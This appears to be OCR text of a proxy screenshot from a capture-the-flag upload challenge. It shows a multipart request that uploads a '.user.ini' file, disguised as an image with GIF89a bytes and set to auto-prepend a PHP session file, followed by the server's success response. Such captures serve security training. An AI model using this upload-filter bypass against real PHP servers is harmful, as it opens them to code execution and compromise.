 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 60f24599-a010-4799-8b85-7b97f4953341.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------193964472935922463682194542264
9 Content-Length: 262
10 Origin:
http://60f24599-a010-4799-8b85-7b97f4953341.challenge.ctf.show:8080
11 Connection: close
12 Referer:
http://60f24599-a010-4799-8b85-7b97f4953341.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a50dfc24a59e-032710ed8d2c0e8-4c3f2d73-1fa400-17a50dfc24b81
14
15 -----------------------------193964472935922463682194542264
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=/tmp/sess_Troy3e
21 -----------------------------193964472935922463682194542264--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 18 Aug 2021 10:09:23 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}